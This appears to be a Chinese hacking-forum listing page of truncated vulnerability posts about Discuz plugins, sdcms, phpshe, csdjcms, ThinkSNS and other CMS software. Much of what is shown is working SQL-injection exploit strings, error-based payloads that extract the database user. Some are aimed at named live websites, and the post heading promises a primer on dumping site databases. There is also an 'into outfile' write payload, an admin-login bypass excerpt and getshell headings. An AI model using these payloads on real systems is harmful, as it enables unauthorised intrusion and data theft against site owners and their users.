Web安全



DZx2.5 插件漏洞sql注入 {科普脱裤}

作者:j8ghttp://nba2kol.org/plugin.php?id=v63shop:goods&pac=info&gid=110%20or%20@`'`%20and%20(select%20*%20from%20(select%20count(*),concat(floor(rand(0)*2),(select%20user()))a%20from%20information_schema.tables%20group%20by%20a)b)%20or%20@`'`直接看图吧~~=========================



最新Discuz交友插件漏洞附EXP

DZ交友插件漏洞jiaoyou.php?pid=1有的注入需要登录,注入代码如下:' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x

最新DZ X2.5 0DAY (By saviour) 附EXP

DZ 插件注入漏洞!前几天看COG发布 但阅读权限得200 (管理员才可以查看) 刚去看了下已经公开了 所以我就转过来了Exp:http://www.gzcity.com/jiaoyou.php?pid=1' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) from informatio

sdcms2.0后台绕过直接进入

By Cr4zyIslogin //判断登录的方法sub islogin()if sdcms.strlen(adminid)=0 or sdcms.strlen(adminname)=0 then dim t0,t1,t2t0=sdcms.getint(sdcms.loadcookie("adminid"),0) loadcookie t1=sdcms.loadcookie("islogin")t2=sdcms.loadcookie("loginkey")if sdcms.strlen(t0)=0 or sdcms.strlen(t1)=



phpshe v1.1 多处文件包含与SQL注射漏洞等

/*******************************************************//* Phpshe v1.1 Vulnerability/* ========================/* By: : Kn1f3/* E-Mail : [email protected]/*========================/*******************************************************//* 90sec team /*******************************

csdjcms V 3.0 getshell Vulnerability

/*******************************************************//* csdjcms < V 3.0 getshell Vulnerability/* ======================== /* By: : Kn1f3 /* E-Mail : [email protected]/*======================== /*******************************************************//* 90sec t

红头船企业网站系统HTCCMS 漏洞分析

红头船企业网站系统HTCCMS 漏洞分析BY:风之传说一年木有玩黑了,最近一个月又重新拾取。。挺想念大家。这篇文章,肯定会让大牛笑话。那就当个抛砖引玉吧。另外,由于时间关系,这个程序没有接着看。 先发一篇文章吧,我怕又被清理了。。还有,那个啥漏洞板块我发不了文章,显示是没有权限的。。。我就

代码审计:易想团购系统通杀SQL注入漏洞分析

作者:Seay 博客:http://www.cnseay.com/ 转载请保留以上信息。 刚打开红黑看到J8基友写的一个{易想团购系统 最新版 通杀}的文章,看他贴的代码里面有个get_client_ip()函数,哈哈,我猜没过滤,果断下了一套程序。 找到get_client_ip()函数。 // 获取客户端IP地址function get_client_ip(){



跟风_thinkSNS

http://9.9.9.128/index.php?app=public&mod=Search&t=1&a=public&k=asd%27%29+union+select+1+into+outfile+%27c%3A%2F2.txt%27+%23爆路径index.php?act=userlist&app=widget&mod=乌云众测的,估计已经被挖滥了



thinksaas

http://xxxxxxxxxxxxx/index.php?app=witkey&ac=index&sort_industry=&sort_good_type=2over